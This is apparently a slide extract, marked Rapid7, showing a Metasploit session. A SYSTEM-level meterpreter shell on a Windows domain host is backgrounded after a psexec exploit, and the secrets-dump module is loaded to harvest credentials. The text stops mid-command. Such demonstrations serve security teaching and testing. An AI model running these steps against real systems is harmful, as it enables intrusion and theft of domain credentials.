 Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer        : WIN-GD5KVDKUNIP
OS              : Windows 2016+ (10.0 Build 14393).
Architecture    : x64
System Language : en_US
Domain          : EXCHG
Logged On Users : 5
Meterpreter     : x86/windows
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/smb/psexec) > use auxiliary/gather/windows_secrets_dump
msf6 auxiliary(gather/windows_secrets_dump) > show options
Module options (auxiliary/gather/windows_secrets_dump):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
RHOSTS                      yes       The target host(s), range CIDR identifier, or hosts file wi
th syntax 'file:<path>'
RPORT      445              yes       The target port (TCP)
SMBDomain  .                no        The Windows domain to use for authentication
SMBPass                     no        The password for the specified username
SMBUser                     no        The username to authenticate as
msf6 auxiliary(gather/windows_secrets_dump) > set RHOSTS 192.168
28 RAPID7